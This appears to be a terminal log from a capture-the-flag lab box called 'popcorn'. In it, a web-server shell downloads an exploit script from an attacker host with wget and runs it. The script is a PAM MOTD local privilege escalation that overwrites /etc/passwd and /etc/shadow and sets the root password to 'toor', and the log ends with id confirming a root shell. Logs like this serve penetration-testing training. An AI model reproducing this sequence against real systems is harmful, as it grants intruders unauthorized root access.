 www-data@popcorn:/tmp$ wget http://10.10.14.39/14339.sh
wget http://10.10.14.39/14339.sh
--2023-12-29 14:47:03--  http://10.10.14.39/14339.sh
Connecting to 10.10.14.39:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3042 (3.0K) [text/x-sh]
Saving to: `14339.sh'

100%[===========================================================================>] 3,042       --.-K/s   in 0.002s

2023-12-29 14:47:04 (1.29 MB/s) - `14339.sh' saved [3042/3042]

www-data@popcorn:/tmp$ ls
ls
14339.sh  f  vgauthsvclog.txt.0  vmware-root
www-data@popcorn:/tmp$ bash 14339.sh
bash 14339.sh
[*] Ubuntu PAM MOTD local root
[*] Backuped /var/www/.ssh/authorized_keys
[*] SSH key set up
[*] Backuped /var/www/.cache
[*] spawn ssh
[+] owned: /etc/passwd
[*] spawn ssh
[+] owned: /etc/shadow
[*] Restored /var/www/.cache
[*] Restored /var/www/.ssh/authorized_keys
[*] SSH key removed
[+] Success! Use password toor to get root
Password: toor

root@popcorn:/tmp# id                 id
id
uid=0(root) gid=0(root) groups=0(root)
root@popcorn:/tmp# uname -a           uname -a
uname -a
Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009 i686 GNU/Linux
root@popcorn:/tmp# ip a               ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
    link/ether 00:50:56:b9:4c:62 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.6/23 brd 10.10.11.255 scope global eth0
    inet6 fe80::250:56ff:feb9:4c62/64 scope link
       valid_lft forever preferred_lft forever